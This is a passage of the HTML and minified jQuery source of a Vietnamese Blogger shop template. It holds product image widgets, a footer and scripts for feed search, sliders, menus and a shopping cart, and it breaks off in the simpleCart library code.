https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSYF9OJzg1NhxoOya_sdBRxnTPiZxOeV_kKZxEpSTr1myAQDrQxdLHaNKwCAyxBJWrSeIW_TJ2NjdcVV9n9uNkfdfccuD-pDOUoccuasDa_Kh9bw7_wug_uXhoIj9_n7qVJuGYIKCP1xpb3AQOM4Dl7Zs0Gb1gzWygt3wpelM6e7V6Sj05o_8XFj_rD-4s/s1280/7a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSYF9OJzg1NhxoOya_sdBRxnTPiZxOeV_kKZxEpSTr1myAQDrQxdLHaNKwCAyxBJWrSeIW_TJ2NjdcVV9n9uNkfdfccuD-pDOUoccuasDa_Kh9bw7_wug_uXhoIj9_n7qVJuGYIKCP1xpb3AQOM4Dl7Zs0Gb1gzWygt3wpelM6e7V6Sj05o_8XFj_rD-4s/s1600/7a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Nệm bông ép có bền không? Hướng dẫn cách bảo quản đúng cách</span>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<h3 class='title'>
Vinasea
</h3>
<div class='widget-content'>
<a href='https://www.dentrangtri.net/p/gang-tay-cao-su-y-te-mau-xanh-vinasea.html'>
<img alt='Vinasea' height='150' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggXgUq0r2sc_eYmoztkHpSKKmgCwHnbTrG5Lw8XBZTSLNrbgjnlHTY5owCebF40ytVq-Xl4dX5N-qcx_W7n58GvKiUKp-cDP5Xk13jVPkyL0yAsCkm7G8QMgHJXTkOlbrVrwvdSgAmGhSqGEDdOpXmf2_YEFTTE_gz2EhjxfniBYaeEN_YcQVeAJUJAcY5/s150/11a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggXgUq0r2sc_eYmoztkHpSKKmgCwHnbTrG5Lw8XBZTSLNrbgjnlHTY5owCebF40ytVq-Xl4dX5N-qcx_W7n58GvKiUKp-cDP5Xk13jVPkyL0yAsCkm7G8QMgHJXTkOlbrVrwvdSgAmGhSqGEDdOpXmf2_YEFTTE_gz2EhjxfniBYaeEN_YcQVeAJUJAcY5/s72/11a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggXgUq0r2sc_eYmoztkHpSKKmgCwHnbTrG5Lw8XBZTSLNrbgjnlHTY5owCebF40ytVq-Xl4dX5N-qcx_W7n58GvKiUKp-cDP5Xk13jVPkyL0yAsCkm7G8QMgHJXTkOlbrVrwvdSgAmGhSqGEDdOpXmf2_YEFTTE_gz2EhjxfniBYaeEN_YcQVeAJUJAcY5/s128/11a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggXgUq0r2sc_eYmoztkHpSKKmgCwHnbTrG5Lw8XBZTSLNrbgjnlHTY5owCebF40ytVq-Xl4dX5N-qcx_W7n58GvKiUKp-cDP5Xk13jVPkyL0yAsCkm7G8QMgHJXTkOlbrVrwvdSgAmGhSqGEDdOpXmf2_YEFTTE_gz2EhjxfniBYaeEN_YcQVeAJUJAcY5/s220/11a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggXgUq0r2sc_eYmoztkHpSKKmgCwHnbTrG5Lw8XBZTSLNrbgjnlHTY5owCebF40ytVq-Xl4dX5N-qcx_W7n58GvKiUKp-cDP5Xk13jVPkyL0yAsCkm7G8QMgHJXTkOlbrVrwvdSgAmGhSqGEDdOpXmf2_YEFTTE_gz2EhjxfniBYaeEN_YcQVeAJUJAcY5/s400/11a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggXgUq0r2sc_eYmoztkHpSKKmgCwHnbTrG5Lw8XBZTSLNrbgjnlHTY5owCebF40ytVq-Xl4dX5N-qcx_W7n58GvKiUKp-cDP5Xk13jVPkyL0yAsCkm7G8QMgHJXTkOlbrVrwvdSgAmGhSqGEDdOpXmf2_YEFTTE_gz2EhjxfniBYaeEN_YcQVeAJUJAcY5/s640/11a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggXgUq0r2sc_eYmoztkHpSKKmgCwHnbTrG5Lw8XBZTSLNrbgjnlHTY5owCebF40ytVq-Xl4dX5N-qcx_W7n58GvKiUKp-cDP5Xk13jVPkyL0yAsCkm7G8QMgHJXTkOlbrVrwvdSgAmGhSqGEDdOpXmf2_YEFTTE_gz2EhjxfniBYaeEN_YcQVeAJUJAcY5/s800/11a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggXgUq0r2sc_eYmoztkHpSKKmgCwHnbTrG5Lw8XBZTSLNrbgjnlHTY5owCebF40ytVq-Xl4dX5N-qcx_W7n58GvKiUKp-cDP5Xk13jVPkyL0yAsCkm7G8QMgHJXTkOlbrVrwvdSgAmGhSqGEDdOpXmf2_YEFTTE_gz2EhjxfniBYaeEN_YcQVeAJUJAcY5/s1024/11a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggXgUq0r2sc_eYmoztkHpSKKmgCwHnbTrG5Lw8XBZTSLNrbgjnlHTY5owCebF40ytVq-Xl4dX5N-qcx_W7n58GvKiUKp-cDP5Xk13jVPkyL0yAsCkm7G8QMgHJXTkOlbrVrwvdSgAmGhSqGEDdOpXmf2_YEFTTE_gz2EhjxfniBYaeEN_YcQVeAJUJAcY5/s1280/11a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggXgUq0r2sc_eYmoztkHpSKKmgCwHnbTrG5Lw8XBZTSLNrbgjnlHTY5owCebF40ytVq-Xl4dX5N-qcx_W7n58GvKiUKp-cDP5Xk13jVPkyL0yAsCkm7G8QMgHJXTkOlbrVrwvdSgAmGhSqGEDdOpXmf2_YEFTTE_gz2EhjxfniBYaeEN_YcQVeAJUJAcY5/s1600/11a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Găng Tay Cao Su Y Tế Màu Xanh &#8211; Vinasea</span>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<h3 class='title'>
Thông tin hữu ích
</h3>
<div class='widget-content'>
<a href='https://www.dentrangtri.net/p/thong-tin-huu-ich.html'>
<img alt='Thông tin hữu ích' height='150' id='Image7_img' src='https://i.pinimg.com/originals/3e/b5/11/3eb5111656766b04a60385161c659e0a.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thông tin hữu ích cho bạn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image14_img' src='https://i.pinimg.com/originals/94/46/36/9446361b6ceacf73f3c23e519c7a83f4.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image15_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div></div>
</div>
<div id='sp-payment'>
<div class='content-wrapper section' id='footer-center'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-content'>
<div class='content-pay'>
    <div id='pay-left'>
        <h2>Chuyển nhượng - Hợp tác</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_grrngTzFhiJf_Z2e2qzrYU8xHg7YytrflC96WRCz-b8VIDinMPBpxejQZOIcOEqpPKQAt4d8TB2A-BZx9E2W14JkQhL_eSiGidQyIIFPbSyDWyO_NADOEOSsdrYuO7fiUVa-1DSlymS2hDfycVNifJJ5h4mHjOlbBAw3z5EwijNx2nQIx2aL81oU7g/s16000/Ch%C3%A0o-b%C3%A1n-website-DenTrangTri.net.png' />
    </div>
    <div id='pay-right'>
        <h2>Thông tin liên hệ</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeEgVfvXF6PPraGhOTNWFh18jaIccc2bmFg2nXp4k3eva8z88rvRiKqW7WjLnknrg4C1aFeIIz4Gpdn8reaWBwAMCMALF1u44L7UwgyuwDiDZgL0j6VUJA95wRSbGaW7uyeN54exaHz9N/s713/Li%25C3%25AAn-h%25E1%25BB%2587---Shop.png' />
    </div>
</div>
</div>
</div>
</div>
</div>
<div id='credit'>
<div class='content-wrapper section' id='footer-bottom'><div class='widget HTML' data-version='2' id='HTML11'>
<div id='left'>
    Copyright &#169;
    <script>
        var creditsyear = new Date();
        document.write(creditsyear.getFullYear());
    </script>
    Created by <a href='http://www.tenmienngon.com/' id='giaodienblog' title='TenMienNgon.com'>Vũ Minh Đức</a> - TenMienNgon.com</div>
<div id='right'>
    <div class='credit_media'>
        <ul>
            <span>Liên kết:</span>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-facebook-f'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-twitter'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-whatsapp'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-linkedin-in'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-instagram'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-pinterest-p'/></i></a></li>
        </ul>
    </div>
</div>
</div></div>
</div>
</div>
<script>
settings={objModalPopupBtn:".modalButton",objModalCloseBtn:".overlay, .closeBtn",objModalDataAttr:"data-popup"},$(settings.objModalPopupBtn).bind("click",function(){if($(this).attr(settings.objModalDataAttr)){var t=$(this).attr(settings.objModalDataAttr);$(".overlay, #"+t).fadeIn()}}),$(settings.objModalCloseBtn).bind("click",function(){$(".modal").fadeOut()});

//<![CDATA[
var searchFormConfig={summaryPost:!0,resultThumbnail:!0,fallbackThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOj_S7R7s9uBF-umUBWwWz1KYShjWxd8-p9U7JgN0JhcEaiW-Gk4ac5F2qVvt4ZxVdKTBtoLVWjOtcY42QHRaQCYRUG3EAYeVmGOQ3FyVGzamIG28UbLqJLSshUOwAQGgBZmsZ-1AYn2w/s50-c/Noim.png",thumbSize:50,summaryLength:100};!function(e){var r=e("#ajax-search-form"),a=r.find(":text");config=searchFormConfig,r.append('<div id="search-result"></div>');var t=e("#search-result");r.on("submit",function(){var r=a.val();return t.slideDown(500,"easeOutBounce").html("Loading..."),e.ajax({url:"/feeds/posts/summary?alt=json-in-script&q="+r+"&max-results=9999",type:"get",dataType:"jsonp",success:function(e){var a,s,n,l,o=e.feed.entry,i="";if(void 0!==o){i="<h4>Search results for keyword &quot;"+r+"&quot;</h4>",i+='<a class="close" href="/">&times;</a><ul>';for(var c=0;c<o.length;c++){for(var m=new RegExp(r,"ig"),n=o[c].title.$t.replace(m,"<mark>"+r+"</mark>"),u=0;u<o[c].link.length;u++)"alternate"==o[c].link[u].rel&&(l=o[c].link[u].href);config.summaryPost===!0&&(a="content"in o[c]?o[c].content.$t:"summary"in o[c]?o[c].summary.$t:""),config.resultThumbnail===!0&&(s="media$thumbnail"in o[c]?o[c].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+config.thumbSize+"-c"):config.fallbackThumb),a=a.replace(/<\S[^>]*>/g,""),a.length>config.summaryLength&&(a=a.substring(0,config.summaryLength)+"..."),a=a.replace(m,"<mark>"+r+"</mark>"),i+='<li><a href="'+l+'"><span><img src="'+s+'" alt="" /></span><h5>'+n+"</h5></a><p>"+a+"</p></li>"}i+="</ul>",t.html(i)}else t.html('<a class="close" href="/">&times;</a><strong>No result!</strong>')},error:function(){t.html('<a class="close" href="/">&times;</a><strong>Error loading feed.</strong>')}}),!1}),r.on("click",".close",function(){return t.slideUp(500,"easeInExpo"),!1})}(jQuery);jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});"use strict";$(function(){function t(t,e){for(var a=0;a<t[e].link.length;a++)if("alternate"==t[e].link[a].rel){var s=t[e].link[a].href;break}return s}function e(t,e,a){var s=t[e].title.$t,i='<a href="'+a+'">'+s+"</a>";return i}function a(t,e){var a=t[e].title.$t,s=t[e].content.$t,i=$("<div>").html(s);if("media$thumbnail"in t[e]){var n=t[e].media$thumbnail.url,r=n.replace("/s72-c","/w680");s.indexOf("youtube.com/embed")>-1&&(r=n.replace("/default.","/hqdefault."))}else r=s.indexOf("<img")>-1?i.find("img:first").attr("src"):noThumbnail;var l='<img alt="'+a+'" src="'+r+'"/>';return l}function s(t,e){var a=t[e].content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0)var r=i.text(),l=r.split("/"),o=l[1];if(n.length>0){r=n.text(),l=r.split("/");var d=l[1]}if(void 0!=o)var c='<span class="harga">'+o+"</span>";else c="";if(void 0!=d)var f='<span class="produk_diskon show">'+d+"</span>";else f="";var h=[c,f];return h}function i(i,n,r,l){if(n.match("recent-label")||n.match("recent-flash")||n.match("related")){var o="";if("recent"==l)o="/feeds/posts/default?alt=json-in-script&max-results="+r;else if("random"==l){var d=Math.floor(Math.random()*r)+1;o="/feeds/posts/default?max-results="+r+"&start-index="+d+"&alt=json-in-script"}else o="/feeds/posts/default/-/"+l+"?alt=json-in-script&max-results="+r;$.ajax({url:o,type:"get",dataType:"jsonp",beforeSend:function(){n.match("recent-label")&&i.html("").parent().addClass("")},success:function(r){if(n.match("content_b"))var o="<ul>";else n.match("recent-label")?o='<ul class="recent-label">':n.match("recent-flash")?o='<ul class="recent-widget">':n.match("related")&&(o='<ul class="related-posts">');var d=r.feed.entry;if(void 0!=d){for(var c=0,f=d;c<f.length;c++){var h=t(f,c),p=e(f,c,h),u=a(f,c),m=s(f,c),v="";n.match("bx")?v+="":n.match("recent-label")?v+='<li class="hot-item item-'+c+'"><div class="hot-item-inner"><a href="'+h+'">'+u+"</a>"+m[1]+'<div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("recent-flash")?v+='<li class="item-'+c+'"><a class="post-image-link" href="'+h+'">'+u+'</a><div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("related")&&(v+='<li class="related-item item-'+c+'"><div class="post-image-wrap"><a class="post-image-link" href="'+h+'">'+u+"</a>"+m[1]+'</div><h2 class="post-title">'+p+"</h2>"+m[0]+"</li>"),o+=v}o+="</ul>"}n.match("bx")?(i.addClass("").append(o),i.find("").attr("",function(t,e){return e=""==l||""==l?e.replace(e,""):e.replace(e,"")})):n.match("recent-label")?i.html(o).parent().addClass("show-hot"):i.html(o)}})}}$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price1/")');if(i.length>0){var n=i.text(),r=n.split("/"),l=r[1];t.find(".diskon").text(l).parent().addClass("show")}}})}),$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0){var r=i.text(),l=r.split("/"),o=l[1];t.find(".harga").text(o).parent().addClass("show")}if(n.length>0){r=n.text(),l=r.split("/");var d=l[1];t.find(".produk_diskon").text(d).addClass("show")}}})}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price/")'),a=t.find('strike:contains("off/")');if(e.length>0){var s=e.text(),i=s.split("/"),n=i[1];$(".bks-produk").find(".harga").text(n).parent().addClass("show"),e.hide()}if(a.length>0){s=a.text(),i=s.split("/");var r=i[1];$(".bks-produk").find(".produk_diskon").text(r).addClass("show"),a.hide()}}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price1/")');if(e.length>0){var a=e.text(),s=a.split("/"),i=s[1];$(".bks-produk").find(".diskon").text(i).parent().addClass("show"),e.hide()}}),$(".recent-section .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0];i(t,a,9,n)}),$(".common-widget .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0],r=s[1];i(t,a,n,r)}),$(".related-ready").each(function(){var t=$(this),e=t.find(".related-tag").data("label");i(t,"related",5,e)})});
$(function(){function a(){pagerPos=p,$("#pager a.active").removeClass("active"),$('#pager a[data-img="'+pagerPos+'"]').addClass("active")}function i(i){t.animate({"margin-left":"-="+i},325,function(){p==n?(p=1,t.css("margin-left",-c)):pagerPos>p?p=pagerPos:p++,a()})}function e(i){t.animate({"margin-left":"+="+i},325,function(){1==p?(p=n,t.css("margin-left",-(c*n))):pagerPos<p?p=pagerPos:p--,a()})}var r=$("#boxslider"),t=$("#boxslider ul"),s=$("#boxslider ul li"),l=$("#boxsliderPrev"),o=$("#boxsliderNext"),n=s.length,c=s.width(),d=c/n;t.width(c*(n+2)),r.after('<div id="pager"></div>');var g=1;s.each(function(){$(this).attr("data-img",g),$("#pager").append('<a data-img="'+g+'"><img src='+$("img",this).attr("src")+" width="+d+"></a>"),g++}),$("#boxslider ul li:first-child").clone().appendTo("#boxslider ul"),$("#boxslider ul li:nth-child("+n+")").clone().prependTo("#boxslider ul"),t.css("margin-left",-c),$("#boxslider ul li:nth-child(2)").addClass("active");var p=pagerPos=$("#boxslider ul li.active").attr("data-img");$("#pager a:nth-child("+pagerPos+")").addClass("active"),$("#pager a").on("click",function(){if(pagerPos=$(this).attr("data-img"),$("#pager a.active").removeClass("active"),$(this).addClass("active"),pagerPos>p){var a=c*(pagerPos-p);i(a)}if(pagerPos<p){var a=c*(p-pagerPos);e(a)}return!1}),o.on("click",function(){return i(c),!1}),l.on("click",function(){return e(c),!1})});jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var t=jQuery(this),i=t.find('input[type="number"]'),a=t.find(".quantity-up"),n=t.find(".quantity-down"),d=i.attr("min"),e=i.attr("max");a.click(function(){var a=parseFloat(i.val());if(a>=e)var n=a;else var n=a+1;t.find("input").val(n),t.find("input").trigger("change")}),n.click(function(){var a=parseFloat(i.val());if(d>=a)var n=a;else var n=a-1;t.find("input").val(n),t.find("input").trigger("change")})}),$(document).ready(function(){var t=$(".tab-wrapper"),i=t.find(".tab-content > div"),a=t.find(".tab-menu li"),n=$('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(),a.filter(":first-of-type").find(":first").width("100%"),a.each(function(t){$(this).attr("data-tab","tab"+t)}),i.each(function(t){$(this).attr("data-tab","tab"+t)}),a.on("click",function(){var d=$(this).data("tab"),e=$(this).closest(t);e.find(a).removeClass("active"),$(this).addClass("active"),e.find(".line").width(0),$(this).find(n).animate({width:"100%"},"fast"),e.find(i).hide(),e.find(i).filter("[data-tab="+d+"]").show()})});$(function(){"use strict";function t(){a++,$(".counter").html(a).animate({opacity:"0"},300,function(){$(".counter").delay(300).animate({opacity:"1"})})}var n="No items yet!",a=0;$(".counter").html(n),$(".addpro").on("click",function(){t(),$(this).parent().parent().find(".product_overlay").css({transform:" translateY(0px)",opacity:"1",transition:"all ease-in-out .45s"}).delay(1500).queue(function(){$(this).css({transform:"translateY(-500px)",opacity:"0",transition:"all ease-in-out .45s"}).dequeue()})})});$(document).ready(function(){$(".modernshop-slider").slick({autoplay:!0,autoplaySpeed:1e4,speed:600,slidesToShow:1,slidesToScroll:1,pauseOnHover:!0,dots:!0,pauseOnDotsHover:!0,cssEase:"linear",draggable:!0,prevArrow:'<button class="PrevArrow"></button>',nextArrow:'<button class="NextArrow"></button>'})});jQuery(document).ready(function(e){function n(){var n=!e(".modernshop-drop").hasClass("dropdown-is-active");e(".modernshop-drop").toggleClass("dropdown-is-active",n),e(".modernshop-trigger").toggleClass("dropdown-is-active",n),n||e(".modernshop-drop").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e(".has-children ul").addClass("is-hidden"),e(".move-out").removeClass("move-out"),e(".is-active").removeClass("is-active")})}e(".modernshop-trigger").on("click",function(e){e.preventDefault(),n()}),e(".modernshop-drop .cd-close").on("click",function(e){e.preventDefault(),n()}),e(".has-children").children("a").on("click",function(n){n.preventDefault();var t=e(this);t.next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")});var t=e(".modernshop-menu").hasClass("open-to-left")?"left":"right";e(".modernshop-dropdown").menuAim({activate:function(n){e(n).children().addClass("is-active").removeClass("fade-out"),0==e(".modernshop-dropdown .fade-in").length&&e(n).children("ul").addClass("fade-in")},deactivate:function(n){e(n).children().removeClass("is-active"),(0==e("li.has-children:hover").length||e("li.has-children:hover").is(e(n)))&&(e(".modernshop-dropdown").find(".fade-in").removeClass("fade-in"),e(n).children("ul").addClass("fade-out"))},exitMenu:function(){return e(".modernshop-dropdown").find(".is-active").removeClass("is-active"),!0},submenuDirection:t}),e(".go-back").on("click",function(){var n=e(this);e(this).parent("ul").parent(".has-children").parent("ul");n.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")}),(e("[placeholder]").focus(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")}).blur(function(){var n=e(this);""!=n.val()&&n.val()!=n.attr("placeholder")||n.val(n.attr("placeholder"))}).blur(),e("[placeholder]").parents("form").submit(function(){e(this).find("[placeholder]").each(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")})}))}),function(e){function n(n){var t=e(this),o=null,i=[],r=null,a=null,l=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},n),s=3,u=300,c=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>s&&i.shift()},d=function(){a&&clearTimeout(a),l.exitMenu(this)&&(o&&l.deactivate(o),o=null)},h=function(){a&&clearTimeout(a),l.enter(this),m(this)},f=function(){l.exit(this)},v=function(){p(this)},p=function(e){e!=o&&(o&&l.deactivate(o),l.activate(e),o=e)},m=function(e){var n=x();n?a=setTimeout(function(){m(e)},n):p(e)},x=function(){function n(e,n){return(n.y-e.y)/(n.x-e.x)}if(!o||!e(o).is(l.submenuSelector))return 0;var a=t.offset(),s={x:a.left,y:a.top-l.tolerance},c={x:a.left+t.outerWidth(),y:s.y},d={x:a.left,y:a.top+t.outerHeight()+l.tolerance},h={x:a.left+t.outerWidth(),y:d.y},f=i[i.length-1],v=i[0];if(!f)return 0;if(v||(v=f),v.x<a.left||v.x>h.x||v.y<a.top||v.y>h.y)return 0;if(r&&f.x==r.x&&f.y==r.y)return 0;var p=c,m=h;"left"==l.submenuDirection?(p=d,m=s):"below"==l.submenuDirection?(p=h,m=d):"above"==l.submenuDirection&&(p=s,m=c);var x=n(f,p),g=n(f,m),C=n(v,p),y=n(v,m);return C>x&&g>y?(r=f,u):(r=null,0)};t.mouseleave(d).find(l.rowSelector).mouseenter(h).mouseleave(f).click(v),e(document).mousemove(c)}e.fn.menuAim=function(e){return this.each(function(){n.call(this,e)}),this}}(jQuery);function countdown() {var e = new Date("Decamber 20, 2020 12:00:00"),t=(new Date).getTime(),o = e - t,l = setInterval(function(){o -= 1e3;var e=Math.floor(o / 864e5),t=Math.floor(o % 864e5 / 36e5),n=Math.floor(o % 36e5 / 6e4),a=Math.floor(o / 1e3 % 60);$(".days").html(e),$(".hours").html(("0" + t).slice(-2)),$(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)}, 1e3)}countdown();$(".button").click(function(){$(".flash").addClass("animate--drop-in-fade-out"),setTimeout(function(){$(".flash").removeClass("animate--drop-in-fade-out")},2500)});

//Sp
! function(t, e) {
    var n = "string",
        r = function(t, e) {
            return typeof t === e
        },
        i = function(t) {
            return r(t, "undefined")
        },
        a = function(t) {
            return r(t, "function")
        },
        o = function(t) {
            return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
        },
        c = function(u) {
            function s(t) {
                return C.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function l() {
                if (!C.isReady) {
                    try {
                        e.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(l, 1)
                    }
                    C.init()
                }
            }
            var h = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                f = 0,
                d = {},
                p = u || "simpleCart",
                m = {};
            u = {}, u = {};
            var y, g, v = t.localStorage,
                b = t.console || {
                    msgs: [],
                    log: function(t) {
                        b.msgs.push(t)
                    }
                },
                _ = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
